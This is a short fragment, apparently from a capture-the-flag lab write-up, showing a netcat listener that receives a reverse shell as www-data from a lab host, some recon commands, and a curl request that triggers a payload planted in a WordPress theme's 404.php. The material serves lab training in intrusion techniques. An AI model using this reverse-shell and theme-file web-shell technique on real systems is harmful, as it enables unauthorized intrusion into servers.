 ❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.112.146.41 58744
Linux ip-10-112-146-41 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 00:16:22 up  3:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id;groups;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
/
$
❯ curl -i http://allinone.thm/wordpress/wp-content/themes/twentynineteen/404.php